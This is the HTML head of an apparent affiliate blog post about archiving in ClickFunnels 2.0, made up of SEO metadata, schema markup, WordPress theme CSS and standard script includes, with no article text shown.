

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/archiving-clickfunnels-2-0/
body_size: 33044
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Archiving ClickFunnels 2.0 (2 EPIC FACTS)</title>
<meta name="description" content="Valuable Guide For Concern On Archiving ClickFunnels 2.0. Click On Here To Learn More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/archiving-clickfunnels-2-0/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Archiving ClickFunnels 2.0 (2 EPIC FACTS)" />
<meta property="og:description" content="Valuable Guide For Concern On Archiving ClickFunnels 2.0. Click On Here To Learn More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/archiving-clickfunnels-2-0/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="ClickFunnelsReview" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="Archiving ClickFunnels 2.0" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-13T02:21:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Archiving ClickFunnels 2.0 (2 EPIC FACTS)" />
<meta name="twitter:description" content="Valuable Guide For Concern On Archiving ClickFunnels 2.0. Click On Here To Learn More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/archiving-clickfunnels-2-0/#webpage","url":"https://funnelexclusive.com/archiving-clickfunnels-2-0/","name":"Archiving ClickFunnels 2.0 (2 EPIC FACTS)","datePublished":"2022-08-13T02:21:08+00:00","dateModified":"2022-08-13T02:21:08+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"Archiving ClickFunnels 2.0 (2 EPIC FACTS)","keywords":"Archiving ClickFunnels 2.0","datePublished":"2022-08-13T02:21:08+00:00","dateModified":"2022-08-13T02:21:08+00:00","articleSection":"ClickFunnelsReview","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Valuable Guide For Concern On Archiving ClickFunnels 2.0. Click On Here To Learn More On ClickFunnels.","name":"Archiving ClickFunnels 2.0 (2 EPIC FACTS)","@id":"https://funnelexclusive.com/archiving-clickfunnels-2-0/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/archiving-clickfunnels-2-0/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/archiving-clickfunnels-2-0/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Farchiving-clickfunnels-2-0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Farchiving-clickfunnels-2-0%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
